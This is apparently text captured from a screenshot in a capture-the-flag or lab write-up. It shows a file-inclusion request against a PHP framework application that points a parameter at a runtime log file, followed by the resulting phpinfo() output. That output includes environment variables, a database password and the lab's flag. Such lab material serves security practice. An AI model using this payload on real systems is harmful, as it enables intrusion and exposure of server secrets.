 phpinfo()
118.193.36.37:59521/index.php?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/21_07_20.log
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME 3d017a8634b6
APACHE_RUN_USER www-data
MYSQL_PASS admin
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUPERVISOR_GROUP_NAME apache2
PWD /app
LANG C
APACHE_RUN_GROUP www-data
PHP_UPLOAD_MAX_FILESIZE 10M
SUPERVISOR_ENABLED 1
SHLVL 0
PHP_POST_MAX_SIZE 10M
vul_flag flag-{bmh729990fe-70f5-40d1-b208-cf6826771d36}
SUPERVISOR_PROCESS_NAME apache2
DEBIAN_FRONTEND noninteractive
SUPERVISOR_SERVER_URL unix:///var/run/supervisor.sock
APACHE_LOCK_DIR /var/lock/apache2
APACHE_RUN_DIR /var/run/apache2
PHP Variables
Variable Value
_REQUEST["value"] Array
(
[_filename] => ./Application/Runtime/Logs/Common/21_07_20.log
)
_REQUEST["wp-settings-time-1"] 1626344597
_REQUEST["wp-settings-1"] mfold=o
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 2 项，共找到 3 个匹配项